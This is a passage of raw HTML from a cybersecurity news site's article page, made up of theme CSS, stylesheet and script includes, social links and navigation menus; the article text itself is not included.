!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/15330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=15330' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fuks-foi-request-exposes-british-government-cybersecurity-weaknesses%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fuks-foi-request-exposes-british-government-cybersecurity-weaknesses%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-15330 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Saturday 17 January 2026 / 10:17 am</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
